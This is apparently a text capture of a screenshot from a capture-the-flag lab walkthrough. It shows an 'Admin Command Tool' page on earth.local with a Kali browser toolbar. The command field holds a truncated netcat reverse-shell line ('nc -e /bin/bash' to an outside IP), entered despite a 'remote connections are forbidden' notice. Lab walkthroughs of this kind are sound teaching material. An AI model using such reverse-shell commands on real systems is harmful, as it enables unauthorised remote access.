 earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
nc -e /bin/bash 192.1
Run command
Command output: